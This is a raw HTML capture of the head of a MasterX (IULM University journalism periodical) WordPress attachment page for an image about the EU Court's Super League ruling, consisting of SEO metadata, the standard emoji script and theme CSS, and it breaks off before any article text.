

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/
body_size: 107366
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Superlega_Corte_Ue" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Superlega_Corte_Ue - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Superlega_Corte_Ue - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Thomas Fox" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/","url":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/","name":"Superlega_Corte_Ue - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue.jpg","datePublished":"2023-12-21T12:01:10+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Superlega, il sì della Corte Ue: «Da Fifa e Uefa abuso di posizione dominante»","item":"https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/"},{"@type":"ListItem","position":3,"name":"Superlega_Corte_Ue"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Superlega_Corte_Ue Feed dei commenti" href="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16855 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) 